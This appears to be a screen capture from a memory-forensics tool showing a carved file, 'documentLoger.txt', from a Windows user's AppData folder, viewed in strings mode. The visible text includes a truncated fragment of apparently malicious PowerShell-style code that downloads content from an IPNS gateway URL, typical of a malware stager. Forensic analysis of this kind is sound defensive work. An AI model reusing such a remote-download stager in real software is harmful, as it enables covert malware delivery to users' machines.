 Type Size Detail
File 40 KB Windows file at physical offset 0x179a080c0 \Device\HarddiskVolume3\U \AppData\Roaming\Microsoft\documentLoger.txt
View in hexdump
Open containing folder
Download file
Download zipped file
Download zipped file (w/ password)
- File_documentLoger.txt_0x179a080c0_DATA_SECTION.extracted
Displaying 0x0 - 0x9fff (40 KB) in a buffer/local file
64 32
enter search Mode: strings Go to address
$DoList){try {$return_val = $wc.DownloadString("https://$item/ipns/k51qzi5uqu5dlb78nyqxa2gwmo9kmijc18